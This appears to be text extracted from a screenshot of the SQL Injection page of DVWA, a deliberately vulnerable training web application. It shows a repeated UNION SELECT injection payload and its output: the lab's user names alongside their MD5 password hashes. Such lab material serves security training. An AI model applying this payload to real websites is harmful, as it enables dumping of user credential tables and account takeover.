 DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: '  UNION SELECT concat(0x28,first_name,0x3a,last_name,0x3a,password,0x29),
First name: (admin:admin:5f4dcc3b5aa765d61d8327deb882cf99)
Surname: (admin:2024-02-25 11:57:07:/hackable/users/admin.jpg)
ID: '  UNION SELECT concat(0x28,first_name,0x3a,last_name,0x3a,password,0x29),
First name: (Gordon:Brown:e99a18c428cb38d5f260853678922e03)
Surname: (gordonb:2024-02-25 11:57:07:/hackable/users/gordonb.jpg)
ID: '  UNION SELECT concat(0x28,first_name,0x3a,last_name,0x3a,password,0x29),
First name: (Hack:Me:8d3533d75ae2c3966d7e0d4fcc69216b)
Surname: (1337:2024-02-25 11:57:07:/hackable/users/1337.jpg)
ID: '  UNION SELECT concat(0x28,first_name,0x3a,last_name,0x3a,password,0x29),
First name: (Pablo:Picasso:0d107d09f5bbe40cade3de5c71e9e9b7)
Surname: (pablo:2024-02-25 11:57:07:/hackable/users/pablo.jpg)
ID: '  UNION SELECT concat(0x28,first_name,0x3a,last_name,0x3a,password,0x29),
First name: (Bob:Smith:5f4dcc3b5aa765d61d8327deb882cf99)
Surname: (smithy:2024-02-25 11:57:07:/hackable/users/smithy.jpg)